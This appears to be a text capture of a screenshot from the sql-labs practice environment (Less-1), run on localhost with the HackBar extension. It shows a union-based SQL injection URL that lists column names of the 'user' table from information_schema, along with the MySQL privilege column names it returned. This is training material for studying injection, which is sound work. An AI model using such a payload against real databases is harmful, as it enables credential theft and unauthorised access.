 Welcome Dhakkan
Your Login
name:Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Re
Your Password:3
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql-labs/Less-1/?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='user'--+